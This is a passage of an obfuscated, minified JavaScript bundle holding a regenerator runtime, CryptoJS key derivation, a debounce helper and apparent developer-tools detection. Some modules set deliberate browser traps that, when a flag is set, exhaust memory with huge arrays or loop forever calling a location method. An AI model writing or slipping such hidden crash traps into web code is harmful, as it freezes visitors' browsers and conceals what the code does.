a0_0x1485(_0x21d413-0x166,_0x4ce4af);}var _0x17d736={'tJZaO':function(_0x4ad619,_0x581469){return _0x4ad619 instanceof _0x581469;},'lvTFL':'jJedH','Lvevf':function(_0x298c71,_0x244665){function _0x24ab77(_0xff69eb,_0x4fc586,_0x4a7b4d,_0x28cc21){return a0_0x1485(_0x4fc586- -0x34f,_0x28cc21);}return _0x467907[_0x24ab77(-0x1ce,-0x157,-0x2aa,-0xda)](_0x298c71,_0x244665);}};switch(_0x1415e9['label']){case-0x1*-0x11d1+0x1*0x313+-0x14e4:return null==(_0x270b6e=Object(_0x5309a7['c'])())?[0x6b*-0x1+-0x3*-0x731+-0x1526,!(-0x2*0x136+-0x1d4d+-0x1fba*-0x1)]:[-0x22*-0x39+0xbac+-0x133a,function(_0x172ff4){var _0x1067f6={'gbGFC':function(_0x3fb5d6,_0x302717){return _0x17d736['tJZaO'](_0x3fb5d6,_0x302717);}};if('xdxEp'===_0x17d736['lvTFL'])_0xdb3fdc['done']?_0x238ebf(_0x45e0ad['value']):function(_0x40f4b9){var _0x4e2b71={'fjrei':function(_0x5ce1dd,_0xeb0e4c){return _0x5ce1dd(_0xeb0e4c);}};return _0x1067f6['gbGFC'](_0x40f4b9,_0x3eb6cb)?_0x40f4b9:new _0x1eea25(function(_0x16ca09){_0x4e2b71['fjrei'](_0x16ca09,_0x40f4b9);});}(_0x220049['value'])['then'](_0x20fac3,_0x13d1e0);else return _0x136815(this,void(-0x6e2*-0x1+-0x4ed+-0x1f5*0x1),void(0x15a6+0x2e3+-0xb*0x23b),function(){var _0x5abd7a;return _0x4f591c(this,function(_0x3c1a61){function _0x8449b1(_0x117add,_0x4ed057,_0x529aab,_0x5c4a75){return a0_0x1485(_0x5c4a75-0x3df,_0x117add);}switch(_0x3c1a61['label']){case-0x26d5+0xb6*0x2+0x2569:return _0x5abd7a=Object(_0xcb9704['a'])(),[-0x1e46*-0x1+0x2b+-0x1*0x1e6d,_0x172ff4[_0x8449b1(0x3cf,0x698,0x576,0x5bb)](_0x5abd7a)];case-0xd3a+-0x2604+0x333f:return[0x428+-0xd55+0x92f,_0x3c1a61[_0x8449b1(0x8c0,0x8fb,0x8f8,0x812)]()['time']];}});});}(_0x270b6e)];case 0x23f*-0xf+-0x11b2+0x3364:return _0x11cfed=_0x1415e9['sent'](),[-0x2*0x10a2+0x1739+0x5*0x203,function(_0x480033){var _0x2d74d5={'XOfNZ':function(_0x1f0276,_0x118414){function _0x48c7ba(_0x2ed418,_0x4ce6e3,_0x56d038,_0x217765){return a0_0x1485(_0x56d038-0x22d,_0x2ed418);}return _0x17d736[_0x48c7ba(0x334,0x73c,0x548,0x777)](_0x1f0276,_0x118414);}};return _0x136815(this,void(0x1d5a+-0x227f+0x1*0x525),void(-0x2*0xc91+0x4f*-0x2a+0x1a8*0x17),function(){var _0x32afd0;return _0x4f591c(this,function(_0x36844b){function _0x14a72f(_0x38fa0d,_0x1bc40f,_0x11711a,_0x2030f7){return a0_0x1485(_0x2030f7-0x66,_0x1bc40f);}switch(_0x36844b[_0x14a72f(0x517,0x265,0x36d,0x30c)]){case 0x1906+0x2041+-0x3947:return _0x32afd0=_0x2d74d5['XOfNZ'](Object,_0xcb9704['a'])(),[0xd8*-0x4+-0x2*-0x626+0x1e*-0x4c,_0x480033['log'](_0x32afd0)];case 0x132f+-0x19*0x165+0xfaf:return[0xa5b+-0x98e+-0xcb,_0x36844b['sent']()['time']];}});});}(_0x270b6e)];case 0x2ab*-0x8+-0x18e0+0x1*0x2e3a:return _0x1502fb=_0x1415e9['sent'](),_0x309fce=Math[_0x1c1ce1(0x555,0x57b,0x5e2,0x5d7)](_0x309fce,_0x1502fb),[0x66e+0x2*-0x1044+0x1a1e,_0x270b6e['clear']()];case-0x913*-0x2+-0x588*-0x5+-0x2dcb:return _0x1415e9['sent'](),0x1e9a+-0x115*-0x6+-0x2518===_0x11cfed?[0x1831+-0x140e+-0x421*0x1,!(-0x16a*0x1a+0x12ab+0x296*0x7)]:-0x2192+-0x6a3*-0x4+-0x706*-0x1!==_0x309fce?[0x945+0x275*0x9+0xa75*-0x3,0x1*0x10f9+-0x25ce*0x1+0x1*0x14da]:[0x1*-0xb07+-0xd9+0xbe4,Object(_0x5309a7['d'])()];case-0x1a25+-0x1*0x1fc9+-0x39f2*-0x1:return _0x1415e9['sent']()?[-0x8f*-0x25+0x16d9+-0x1*0x2b82,!(0x8d2+-0xe0c+0x53a)]:[0xee6*-0x1+-0x12cd+0x21b5,!(0x16*-0xc+0x25c3+0x3*-0xc3e)];case-0x1*-0x1454+0x27*-0x67+0x1*-0x49e:return[-0x72*0x37+0x1856+0x2a,_0x11cfed>_0x467907[_0x1c1ce1(0x7c6,0x4ee,0x6d7,0x5ef)](0x56c+-0x76*-0x17+0x4*-0x3ff,_0x309fce)];}});});},'isEnable':function(){return _0x136815(this,void(0x59*0x65+-0x90d+0x458*-0x6),void(-0x502*-0x4+-0x1191+-0x277),function(){function _0x4cef81(_0x165f07,_0x48f608,_0x489932,_0x45e8bb){return a0_0x1485(_0x48f608-0x363,_0x165f07);}if(_0x4cef81(0x698,0x751,0x950,0x8c4)!=='tZMpZ')return _0x4f591c(this,function(_0x42bbf3){var _0x5c8f3b={};return _0x5c8f3b['includes']=[_0x49049e['b']],_0x5c8f3b['excludes']=[],[-0x1081+-0x1fbe+0x3041,Object(_0x26bd71['a'])(_0x5c8f3b)];});else _0x1d3046['f']();});}};},function(_0x8f9c59,_0x5a7a7f,_0x1c13e7){'use strict';_0x5a7a7f['b']=function(){function _0x14d4ff(_0x10f731,_0x43c7a3,_0x2b955d,_0x5521e4){return a0_0x1485(_0x2b955d- -0x307,_0x5521e4);}if(_0x50cf86['a']){for(var _0xa40fb7=-0x13c5+0x1c41+-0x43e*0x2;_0xa40fb7<Number['MAX_VALUE'];_0xa40fb7++)window[''['concat'](_0xa40fb7)]=new Array(Math['pow'](0xd*-0x57+0x17c8+-0x135b,-0x3*0x557+0x3f+0x1*0xfe6)-(0x5e1+0x2dd*0x2+0x9*-0x14a))[_0x14d4ff(0x256,-0x6,0xf8,-0x12a)](-0x1ee3*0x1+0x1*0x18f9+0x5ea);}},_0x5a7a7f['a']=function(){function _0x33bc16(_0x88fd6d,_0x21ebd1,_0x5b684b,_0x44b2be){return a0_0x1485(_0x21ebd1- -0x1f2,_0x5b684b);}if(_0x50cf86['a']){for(var _0x5a9cbc=[];;)_0x5a9cbc['push'](-0x1154+-0x2218+0x336c),location[_0x33bc16(0x251,0x26,0x158,0x172)]();}};var _0x50cf86=_0x1c13e7(0x76a*-0x1+-0x1c6c+0x23d6);},function(_0x4dc79e,_0x42066a,_0x137513){'use strict';_0x137513['d'](_0x42066a,'a',function(){return _0x56e31b;});for(var _0x56e31b={},_0x17e617=0x2a1*0x9+-0x1839+-0x30*-0x3,_0x5ce478=(_0x1ff50f['jMdFL'](_0x137513,-0x51*-0x2+0x1258*-0x1+-0x2*-0x8db)['i']||'')['match'](/\w+\/(\d|\.)+(\s|$)/gi)||[];_0x1ff50f['RrIXW'](_0x17e617,_0x5ce478['length']);_0x17e617++){var _0x4ddf6f=_0x5ce478[_0x17e617]['split']('/'),_0xe0c0ef=_0x4ddf6f[0x133*-0x13+0x1fd3*-0x1+0x369c],_0x2080e3=_0x4ddf6f[0x16d6+-0x8e7+-0xdee];_0x56e31b[_0xe0c0ef]=_0x2080e3;}}]);},0x270:function(_0x48694e,_0x2a064f,_0x5ea3e2){function _0x527f60(_0x49e39a,_0x53d32f,_0x540756,_0x5a2a8a){return _0x7c65d7(_0x540756,_0x53d32f-0x634,_0x540756-0xf1,_0x5a2a8a-0x60);}if(_0x1ff50f[_0x527f60(0x4ed,0x4e3,0x2e6,0x67b)]===_0x1ff50f['hADKC']){var _0x37a160=_0x5ea3e2(-0x1351+-0x6d4+0xc7*0x22),_0x2b46b3=_0x5ea3e2(0x11f1*-0x2+0x11e*-0x1b+-0x459f*-0x1),_0x5520b0=_0x1ff50f[_0x527f60(0x428,0x58a,0x3c2,0x5e6)](_0x5ea3e2,0x1e93+-0x4b4*0x7+0x437),_0x541657=_0x37a160?_0x37a160[_0x527f60(0x6ac,0x638,0x4b1,0x5e5)+'g']:undefined;_0x48694e['exports']=function(_0x433a13){function _0x1ee9db(_0x5e7b94,_0x51ad4b,_0x35327d,_0x3662a9){return _0x527f60(_0x5e7b94-0xff,_0x51ad4b-0xf8,_0x35327d,_0x3662a9-0x10d);}return null==_0x433a13?_0x433a13===undefined?'[object\x20Un'+_0x1ee9db(0x671,0x5ee,0x6a3,0x783):'[object\x20Nu'+_0x1ee9db(0x3ab,0x56d,0x5fa,0x712):_0x541657&&_0x541657 in Object(_0x433a13)?_0x1ff50f['CZRkq'](_0x2b46b3,_0x433a13):_0x1ff50f['OFlpB'](_0x5520b0,_0x433a13);};}else return _0x31314f=_0x52cdb8,_0x4bc041=_0x1ff50f['nUOOo'](_0x5b6921,_0x49f010,_0x17fed4),_0x4b3bc4?_0x475623(_0x53360e):_0x4c9b99;},0x271:function(_0x11cc36,_0x2449fa,_0x2f767c){var _0x51f1c5=_0x2f767c(-0x21eb+-0x24a9+0x2533*0x2);function _0x2eec0c(_0x143cfc,_0x115516,_0x102315,_0x53d084){return _0x7c65d7(_0x115516,_0x102315- -0x1e,_0x102315-0x9a,_0x53d084-0x16e);}function _0x584b90(){var _0x21d2c8,_0x1f5dd9,_0x21538d='function'==typeof Symbol?Symbol:{},_0x31a55f=_0x21538d['iterator']||_0x1ff50f['UdnMv'],_0x12f104=_0x21538d['toStringTa'+'g']||_0x2f4006(0x2ba,0x2b5,0x228,0x31c)+_0x2f4006(0x22b,0x5b6,0x3b6,0x39b);function _0x2f122f(_0x28ea54,_0x260597,_0xa51dd8,_0x183c29){var _0x570835={};_0x570835['EQhGD']='ausOu';function _0x271b5c(_0x35b1c5,_0x5ea129,_0x46b9e6,_0xf1692d){return _0x2f4006(_0x35b1c5-0x108,_0x5ea129,_0x35b1c5-0x3c8,_0xf1692d-0x1bd);}var _0x12af9f=_0x570835,_0x10f612=_0x260597&&_0x260597['prototype']instanceof _0x4ae2c4?_0x260597:_0x4ae2c4,_0x4fc48a=Object['create'](_0x10f612[_0x271b5c(0x720,0x531,0x5a3,0x8be)]);return _0x51f1c5(_0x4fc48a,'_invoke',function(_0x2767d6,_0x16dad2,_0x549bd0){var _0x36e5f6={'RgKhy':function(_0x47ebfa,_0x43fa13){return _0x47ebfa>_0x43fa13;},'bdUdH':function(_0x2c3519,_0x1b5570,_0x404dc9){return _0x2c3519(_0x1b5570,_0x404dc9);},'DncAK':function(_0x5ede64,_0x1bc5d7,_0x434142){return _0x5ede64(_0x1bc5d7,_0x434142);},'foQkX':function(_0x432e4f,_0x2c0a42){return _0x432e4f(_0x2c0a42);},'LGykV':function(_0x2cf474,_0x5c7863){return _0x2cf474+_0x5c7863;}};function _0x3e9375(_0x51de1e,_0x510633,_0x2b22e4,_0x39a246){return _0x271b5c(_0x39a246- -0x16d,_0x2b22e4,_0x2b22e4-0xc8,_0x39a246-0x3e);}var _0x3e3250,_0x2767a4,_0x2314f8,_0x18df6b=0x0+0x1*0x1fb9+-0x1fb9,_0x317d8b=_0x549bd0||[],_0xa5efdb=!(0x500*-0x1+0x1*-0xf2d+0x142e),_0x5555cc={'p':0x0,'n':0x0,'v':_0x21d2c8,'a':_0x3b33e0,'f':_0x3b33e0[_0x3e9375(0x561,0x6f7,0x4e8,0x5f5)](_0x21d2c8,0x6ff+-0x1*-0x11d4+-0x18cf),'d':function(_0x5541ab,_0x1ed4b){return _0x3e3250=_0x5541ab,_0x2767a4=0xf28+-0x17ec+-0x66*-0x16,_0x2314f8=_0x21d2c8,_0x5555cc['n']=_0x1ed4b,_0x3e1202;}};function _0x3b33e0(_0x257fb2,_0x1ff21b){function _0xc1e61e(_0x5099a4,_0x3a0b27,_0x370933,_0x3e099d){return _0x3e9375(_0x5099a4-0x27,_0x3a0b27-0x11f,_0x5099a4,_0x3e099d-0x13b);}if('aWzBn'===_0x12af9f['EQhGD']){var _0x16ff22=new _0x2163c1(_0x5ee259,_0x188406[_0xc1e61e(0x4a6,0x46e,0x4cf,0x354)]),_0x5cb5a8=_0x5385b1;return _0x160b16['startsWith']('*.')?(_0x5cb5a8=_0x5a4bb2['slice'](-0x20dc+0x262e+-0x550),_0x16ff22['hostname']!==_0x5cb5a8&&_0x16ff22['hostname']['endsWith'](_0x5cb5a8)):_0x16ff22['hostname']===_0x2a642c;}else{for(_0x2767a4=_0x257fb2,_0x2314f8=_0x1ff21b,_0x1f5dd9=0xab2+-0x4d9*-0x5+0x1*-0x22ef;!_0xa5efdb&&_0x18df6b&&!_0x121cc7&&_0x1f5dd9<_0x317d8b[_0xc1e61e(0x6c1,0x4a1,0x4e6,0x4af)];_0x1f5dd9++){var _0x121cc7,_0x48fc76=_0x317d8b[_0x1f5dd9],_0x1eb752=_0x5555cc['p'],_0x5e37eb=_0x48fc76[0x20ff*-0x1+-0x239*0xf+0x4258];_0x257fb2>-0x1*-0x18d6+-0x8a1*0x2+-0x791?(_0x121cc7=_0x5e37eb===_0x1ff21b)&&(_0x2314f8=_0x48fc76[(_0x2767a4=_0x48fc76[0x1aff*-0x1+-0x193c+-0x343f*-0x1])?0x1b5c+0x891+-0x23e8:(_0x2767a4=-0x1*0x988+-0xc*-0xfb+-0x239,0xb*-0x64+0x144b+-0xffc)],_0x48fc76[0x5*-0x685+-0x403*0x8+-0x5*-0xcf1]=_0x48fc76[0x26c3+-0x1a4f+-0xc6f]=_0x21d2c8):_0x48fc76[-0x4d3*0x5+-0x1ab7*0x1+0x6*0x879]<=_0x1eb752&&((_0x121cc7=_0x257fb2<0x2*-0xa97+-0x1*-0x89+-0x11*-0x137&&_0x1eb752<_0x48fc76[0x26d1*0x1+-0x1*0x122+-0x25ae*0x1])?(_0x2767a4=0x1f0f+-0xb*-0x2de+-0x3e99,_0x5555cc['v']=_0x1ff21b,_0x5555cc['n']=_0x48fc76[-0x2*0xdd7+-0x2*0x985+0x2eb9]):_0x1eb752<_0x5e37eb&&(_0x121cc7=_0x257fb2<-0x14f8+-0x1258+0x2753||_0x48fc76[0xb7*-0xd+-0x5*-0x6ee+-0x195b]>_0x1ff21b||_0x1ff21b>_0x5e37eb)&&(_0x48fc76[0x2*-0x38+-0x2ba*-0xb+-0x1d8a]=_0x257fb2,_0x48fc76[0x2223+-0xb*-0x15a+-0x30fc]=_0x1ff21b,_0x5555cc['n']=_0x5e37eb,_0x2767a4=-0x1de3+-0x107*-0x14+0x957));}if(_0x121cc7||_0x257fb2>0x23c1+-0xe7a+-0x1546)return _0x3e1202;throw _0xa5efdb=!(-0x1d5*-0x3+0x164e+-0x1bcd*0x1),_0x1ff21b;}}return function(_0x44bdb9,_0x5dba24,_0x40f21f){if(_0x36e5f6['RgKhy'](_0x18df6b,-0x2102+0x104a+0x10b9))throw TypeError('Generator\x20'+'is\x20already'+'\x20running');for(_0xa5efdb&&-0x175e+0x10ba+0x6a5===_0x5dba24&&_0x36e5f6['bdUdH'](_0x3b33e0,_0x5dba24,_0x40f21f),_0x2767a4=_0x5dba24,_0x2314f8=_0x40f21f;(_0x1f5dd9=_0x2767a4<-0x58f+-0x1da5+0x2336?_0x21d2c8:_0x2314f8)||!_0xa5efdb;){_0x3e3250||(_0x2767a4?_0x2767a4<-0x1d16+-0x17a5+0x34be?(_0x2767a4>-0x456*-0x4+0x1*0x19a3+-0x2afa&&(_0x5555cc['n']=-(-0x1c+-0x1e4b+0x22c*0xe)),_0x36e5f6['DncAK'](_0x3b33e0,_0x2767a4,_0x2314f8)):_0x5555cc['n']=_0x2314f8:_0x5555cc['v']=_0x2314f8);try{if(_0x18df6b=-0x575+-0x5f+0x5d6,_0x3e3250){if(_0x2767a4||(_0x44bdb9='next'),_0x1f5dd9=_0x3e3250[_0x44bdb9]){if(!(_0x1f5dd9=_0x1f5dd9['call'](_0x3e3250,_0x2314f8)))throw _0x36e5f6[_0x2c1fbe(-0xec,-0xad,-0x3ca,-0x2ca)](TypeError,_0x2c1fbe(0x279,0x28f,-0x80,0xab)+'esult\x20is\x20n'+_0x2c1fbe(-0xb6,-0xac,-0x20a,-0x7f)+'ct');if(!_0x1f5dd9['done'])return _0x1f5dd9;_0x2314f8=_0x1f5dd9['value'],_0x2767a4<-0x2*0x3f5+-0x89e+0x2*0x845&&(_0x2767a4=-0x9d*-0x39+-0x2b0+-0x2045*0x1);}else 0x4*-0x4cd+0x20dc+-0x2bb*0x5===_0x2767a4&&(_0x1f5dd9=_0x3e3250[_0x2c1fbe(-0x1e0,-0x92,-0x156,-0x14b)])&&_0x1f5dd9[_0x2c1fbe(-0x13e,0x21,-0xc9,-0x165)](_0x3e3250),_0x2767a4<0x1b5b*-0x1+0x20a3+-0x546&&(_0x2314f8=TypeError(_0x36e5f6[_0x2c1fbe(-0xb5,-0xdf,0x1bf,0x6)]('The\x20iterat'+'or\x20does\x20no'+_0x2c1fbe(-0x12e,-0x372,-0x230,-0x218)+'a\x20\x27'+_0x44bdb9,_0x2c1fbe(-0x3cf,-0x194,-0x8,-0x1ce))),_0x2767a4=-0x31*-0x3c+0x167b+0x1e3*-0x12);_0x3e3250=_0x21d2c8;}else{if((_0x1f5dd9=(_0xa5efdb=_0x5555cc['n']<0xb3*-0x13+-0x1ae2+-0xd*-0x317)?_0x2314f8:_0x2767d6['call'](_0x16dad2,_0x5555cc))!==_0x3e1202)break;}}catch(_0x295cac){_0x3e3250=_0x21d2c8,_0x2767a4=-0xa72+0x72+0xa01,_0x2314f8=_0x295cac;}finally{_0x18df6b=-0xc5f*-0x2+-0x2f2*-0x2+-0x1ea1;}}var _0x5c527b={};_0x5c527b['value']=_0x1f5dd9;function _0x2c1fbe(_0x1771df,_0x1fa78f,_0x29e2ee,_0x2e914e){return _0x3e9375(_0x1771df-0x1df,_0x1fa78f-0x11a,_0x29e2ee,_0x2e914e- -0x501);}return _0x5c527b['done']=_0xa5efdb,_0x5c527b;};}(_0x28ea54,_0xa51dd8,_0x183c29),!(-0x1*0x1fe6+0x12*-0x11+0x2118)),_0x4fc48a;}var _0x3e1202={};function _0x4ae2c4(){}function _0x449c49(){}function _0xe21361(){}_0x1f5dd9=Object['getPrototy'+'peOf'];function _0x2f4006(_0x3d939e,_0x39d104,_0x40b927,_0xa252df){return a0_0x1485(_0x40b927- -0xe7,_0x39d104);}var _0x5e1558=[][_0x31a55f]?_0x1ff50f['rDvev'](_0x1f5dd9,_0x1f5dd9([][_0x31a55f]())):(_0x51f1c5(_0x1f5dd9={},_0x31a55f,function(){return this;}),_0x1f5dd9),_0x238b87=_0xe21361['prototype']=_0x4ae2c4[_0x2f4006(0x437,0x321,0x358,0x3e3)]=Object[_0x2f4006(0xc3,-0x1a5,-0x4a,0x1b4)](_0x5e1558);function _0x214e2f(_0x1291d6){function _0xd31117(_0x50995c,_0x2f4d2f,_0x18c9cf,_0x52e9db){return _0x2f4006(_0x50995c-0x1c5,_0x18c9cf,_0x2f4d2f-0x3d3,_0x52e9db-0x31);}return Object['setPrototy'+_0xd31117(0x61b,0x5d0,0x77a,0x590)]?Object['setPrototy'+'peOf'](_0x1291d6,_0xe21361):(_0x1291d6['__proto__']=_0xe21361,_0x51f1c5(_0x1291d6,_0x12f104,'GeneratorF'+'unction')),_0x1291d6[_0xd31117(0x7df,0x72b,0x6ac,0x53b)]=Object['create'](_0x238b87),_0x1291d6;}return _0x449c49['prototype']=_0xe21361,_0x1ff50f['jFXBq'](_0x51f1c5,_0x238b87,'constructo'+'r',_0xe21361),_0x1ff50f['dZboR'](_0x51f1c5,_0xe21361,_0x1ff50f['WhgDb'],_0x449c49),_0x449c49[_0x2f4006(0x391,0x18f,0x190,0x185)+'e']='GeneratorF'+'unction',_0x51f1c5(_0xe21361,_0x12f104,_0x1ff50f['opxED']),_0x1ff50f['MrboK'](_0x51f1c5,_0x238b87),_0x51f1c5(_0x238b87,_0x12f104,_0x1ff50f['geogN']),_0x51f1c5(_0x238b87,_0x31a55f,function(){return this;}),_0x1ff50f[_0x2f4006(0x283,0x3fb,0x296,0x71)](_0x51f1c5,_0x238b87,'toString',function(){function _0x5bd44f(_0x32e568,_0x1ec3dd,_0x58e404,_0xc8188d){return _0x2f4006(_0x32e568-0xa2,_0x58e404,_0xc8188d-0x8b,_0xc8188d-0xd2);}return _0x5bd44f(0x167,0x4aa,0x3cd,0x2a0)+'nerator]';}),(_0x11cc36['exports']=_0x584b90=function(){var _0x157c17={};return _0x157c17['w']=_0x2f122f,_0x157c17['m']=_0x214e2f,_0x157c17;},_0x11cc36['exports']['__esModule']=!(-0x1401+0x59*-0xa+0x177b),_0x11cc36[_0x2f4006(-0x4,-0x5d,0x17b,-0x8b)]['default']=_0x11cc36['exports'])();}_0x11cc36['exports']=_0x584b90,_0x11cc36['exports'][_0x2eec0c(-0x286,-0x327,-0x144,0x28)]=!(-0x164c+0x1076+0x5d6),_0x11cc36['exports']['default']=_0x11cc36['exports'];},0x279:function(_0x5f311b,_0xe83f35,_0x21eea9){function _0x3b387a(_0x3e074c,_0x4a0596,_0x2abf50,_0x2c3a89){return _0x7c65d7(_0x2abf50,_0x3e074c-0x32e,_0x2abf50-0x70,_0x2c3a89-0x18b);}var _0x180be9={};_0x180be9['bYOpD']=function(_0xb6d87b,_0x191091){return _0xb6d87b*_0x191091;};var _0x10df59=_0x180be9,_0x5a678b,_0x4420d7,_0xe5db8f,_0xca8938,_0x370748,_0x4664b0,_0x423d72,_0x26b9eb;_0x5f311b['exports']=(_0x26b9eb=_0x21eea9(-0xa*0x1ae+0x6d*0x47+0xcf1*-0x1),_0x21eea9(-0x86*-0x1a+0x10c7+-0x12d*0x17),_0x21eea9(0x6*0x290+0x2*0xc26+-0x25c2),_0x4420d7=(_0x5a678b=_0x26b9eb)['lib'],_0xe5db8f=_0x4420d7['Base'],_0xca8938=_0x4420d7['WordArray'],_0x370748=_0x5a678b['algo'],_0x4664b0=_0x370748['MD5'],_0x423d72=_0x370748['EvpKDF']=_0xe5db8f['extend']({'cfg':_0xe5db8f[_0x3b387a(0x181,0x310,-0xa0,-0x84)]({'keySize':0x4,'hasher':_0x4664b0,'iterations':0x1}),'init':function(_0x50cb3c){function _0x2beb63(_0x256217,_0x4b1b4f,_0x54fb69,_0x5ed99e){return _0x3b387a(_0x54fb69-0x447,_0x4b1b4f-0x14d,_0x256217,_0x5ed99e-0x6c);}this['cfg']=this[_0x2beb63(0x78f,0x5ed,0x7dd,0x918)]['extend'](_0x50cb3c);},'compute':function(_0x4f8efe,_0x424c57){for(var _0x1b0450,_0x536711=this['cfg'],_0x18383c=_0x536711[_0x4c8ce4(0x2c0,0x1c5,0x16d,0x1be)][_0x4c8ce4(0x7a,-0x158,0x14c,0x124)](),_0x118968=_0xca8938[_0x4c8ce4(0x7a,0xff,0x1e5,0x72)](),_0x18648a=_0x118968['words'],_0x536040=_0x536711['keySize'],_0x439cf3=_0x536711['iterations'];_0x18648a['length']<_0x536040;){_0x1b0450&&_0x18383c['update'](_0x1b0450),_0x1b0450=_0x18383c['update'](_0x4f8efe)['finalize'](_0x424c57),_0x18383c[_0x4c8ce4(0x32a,0x4e0,0x21f,0x4ea)]();for(var _0x517aab=-0x61*0x60+-0x1d1a+-0x417b*-0x1;_0x517aab<_0x439cf3;_0x517aab++)_0x1b0450=_0x18383c['finalize'](_0x1b0450),_0x18383c[_0x4c8ce4(0x32a,0x156,0x2ef,0x20c)]();_0x118968[_0x4c8ce4(0x1d8,0x39d,0x27d,0x3f0)](_0x1b0450);}function _0x4c8ce4(_0x372b4b,_0x3f89d5,_0x341e98,_0x39afca){return _0x3b387a(_0x372b4b-0x51,_0x3f89d5-0x19d,_0x3f89d5,_0x39afca-0x1bb);}return _0x118968['sigBytes']=_0x10df59['bYOpD'](0x26d1+0x3f1*-0x3+0x1afa*-0x1,_0x536040),_0x118968;}}),_0x5a678b['EvpKDF']=function(_0x180126,_0x2bb95a,_0x372a05){return _0x423d72['create'](_0x372a05)['compute'](_0x180126,_0x2bb95a);},_0x26b9eb['EvpKDF']);},0x285:function(_0x291178,_0x1a9c7b,_0x5d3c54){var _0x214038={'LsQzv':function(_0x7ac91e,_0x1560dc){return _0x7ac91e!==_0x1560dc;},'KacCa':_0x1ff50f[_0x2daf2e(-0x139,0xb9,-0x147,-0x35d)],'oLHLI':function(_0x3bd628,_0xdb5256){return _0x3bd628===_0xdb5256;},'zucmz':_0x2daf2e(-0x2e,-0x18,0x1fb,-0x1c5),'PWmev':function(_0x152ef2,_0x517b36){return _0x152ef2(_0x517b36);},'XdwyG':function(_0x23beed,_0x16dee2){return _0x23beed(_0x16dee2);},'yGsmA':function(_0x3d4bd4,_0x396528,_0xf000f4){return _0x3d4bd4(_0x396528,_0xf000f4);},'ibbbk':function(_0x2553ac,_0x51fc83){return _0x1ff50f['PPfZz'](_0x2553ac,_0x51fc83);}};function _0x2daf2e(_0x4fb869,_0x334d9a,_0x256c3b,_0x48528b){return _0x7c65d7(_0x334d9a,_0x4fb869-0x5f,_0x256c3b-0x108,_0x48528b-0xae);}var _0x1b88b1=_0x5d3c54(0x15d3+0x89f*-0x1+0x1*-0xa67),_0x521e53=_0x5d3c54(0xdf7+0x1e2f+0x1459*-0x2),_0xaab956=_0x1ff50f['eTGaO'](_0x5d3c54,0xe*0x1df+-0xc26*0x3+-0x21e*-0x5),_0x49e4a6=Math['max'],_0x26662d=Math['min'];_0x291178['exports']=function(_0x2952e6,_0x3b335b,_0x17ca97){var _0x214f63={'ukWKU':function(_0x5bcf95,_0x462541){return _0x5bcf95(_0x462541);},'qKHpI':function(_0x2e4c27,_0x20e82d,_0x5d1b17,_0x1ae168,_0x55372b,_0x4a98ed,_0xadf688,_0x37593a){return _0x2e4c27(_0x20e82d,_0x5d1b17,_0x1ae168,_0x55372b,_0x4a98ed,_0xadf688,_0x37593a);},'niPLN':function(_0x5dfc47,_0x22a9e0,_0xb4f80c,_0x5ab213,_0x373c37,_0x40da97,_0x516a86,_0x526533){return _0x5dfc47(_0x22a9e0,_0xb4f80c,_0x5ab213,_0x373c37,_0x40da97,_0x516a86,_0x526533);},'rcfAN':function(_0x3497d6,_0x5b22b4,_0x37b50b,_0x21fb43,_0x2b8da4,_0x217121,_0x223634,_0x4f2944){return _0x3497d6(_0x5b22b4,_0x37b50b,_0x21fb43,_0x2b8da4,_0x217121,_0x223634,_0x4f2944);},'EhJeT':function(_0x313875,_0x159377){return _0x313875|_0x159377;},'qFuNR':function(_0x1ddcd4,_0x4c023f){return _0x1ddcd4>=_0x4c023f;},'sxAql':function(_0x4e5ccf,_0x5e3fec){return _0x4e5ccf-_0x5e3fec;},'fCRgA':function(_0x55d34a,_0x403520){return _0x55d34a&&_0x403520;}};function _0x1b6af2(_0x33e4fb,_0x3920c5,_0x40864f,_0x17fe2f){return _0x2daf2e(_0x33e4fb-0x5bd,_0x40864f,_0x40864f-0x19f,_0x17fe2f-0x5c);}var _0x2a4261,_0x552012,_0x25b96c,_0x5db8b1,_0x5e4d4a,_0x59c741,_0xa90079=0x17fa+-0x1a0*-0xd+-0x2d1a,_0x71f83d=!(0x2e7*0x7+-0x1cf3+0x8a3),_0x5a0d50=!(-0x2147*0x1+0xcc1+0x1487),_0x4b46b8=!(0xedb+0x526*-0x1+-0x9b5);if('function'!=typeof _0x2952e6)throw new TypeError('Expected\x20a'+'\x20function');function _0x44ff88(_0x136460){function _0x3b46d8(_0x3fefa4,_0x17602a,_0x5ded18,_0x464a03){return a0_0x1485(_0x5ded18-0x291,_0x3fefa4);}if(_0x214038[_0x3b46d8(0x54f,0x4c3,0x689,0x5cc)](_0x214038[_0x3b46d8(0x564,0x82f,0x6f9,0x77c)],_0x214038['KacCa']))_0x214f63['ukWKU'](_0x17f1a1,_0x3ff192);else{var _0xa8bcc0=_0x2a4261,_0x2367b5=_0x552012;return _0x2a4261=_0x552012=undefined,_0xa90079=_0x136460,_0x5db8b1=_0x2952e6['apply'](_0x2367b5,_0xa8bcc0);}}function _0x6dfd73(_0x5624ed){var _0x190bfb={'tzTtR':function(_0x1c8db2,_0x516432){return _0x1c8db2<_0x516432;},'kYASk':function(_0x432f8c,_0x323d4a){return _0x432f8c|_0x323d4a;},'FKzzf':function(_0x35e4ef,_0xa748f4){return _0x35e4ef+_0xa748f4;},'rPSGt':function(_0x472efa,_0x3dd06c){return _0x472efa+_0x3dd06c;},'FHjIt':function(_0x2e38bb,_0x494fb0,_0x2980b4,_0x34616a,_0xd0dc1,_0x416493,_0x507b49,_0x50c322){return _0x2e38bb(_0x494fb0,_0x2980b4,_0x34616a,_0xd0dc1,_0x416493,_0x507b49,_0x50c322);},'ueBKt':function(_0x1f1a7b,_0x1609ce,_0x2d2fbc,_0x44ddd1,_0x48c253,_0x4d05a6,_0x1facd8,_0xd40a7f){return _0x1f1a7b(_0x1609ce,_0x2d2fbc,_0x44ddd1,_0x48c253,_0x4d05a6,_0x1facd8,_0xd40a7f);},'MBoRc':function(_0x10e70d,_0x4a903f,_0x5338fa,_0x42e825,_0x5b36d6,_0x2c7062,_0x435f41,_0x6c85bc){return _0x10e70d(_0x4a903f,_0x5338fa,_0x42e825,_0x5b36d6,_0x2c7062,_0x435f41,_0x6c85bc);},'gdIzz':function(_0x4eca39,_0x1c6754,_0x5aafa3,_0x31ad14,_0x29e74d,_0x3fcc74,_0x11ecc6,_0xa8ce70){return 